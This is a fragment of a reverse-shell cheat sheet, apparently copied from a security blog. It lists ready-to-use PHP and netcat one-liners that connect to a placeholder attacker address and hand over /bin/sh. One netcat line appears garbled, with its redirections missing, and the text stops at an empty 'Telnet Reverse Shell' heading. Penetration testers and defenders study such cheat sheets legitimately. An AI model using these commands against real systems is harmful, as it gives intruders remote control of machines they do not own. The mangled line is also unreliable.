 https://highon.coffee/blog/reverse-shell-cheat-sheet/
F
PHP Reverse Shell
A useful PHP reverse shell:
php -r '$sock=fsockopen("ATTACKING-IP",80);exec("/bin/sh -i <&3 >&3 2>&3")
(Assumes TCP uses file descriptor 3. If it doesn't work, try 4,5, or 6)
Netcat Reverse Shell
Useful netcat reverse shell examples:
nc -e /bin/sh ATTACKING-IP 80
/bin/sh | nc ATTACKING-IP 80
rm -f /tmp/p; mknod /tmp/p p && nc ATTACKING-IP 4444 0/tmp/p
Telnet Reverse Shell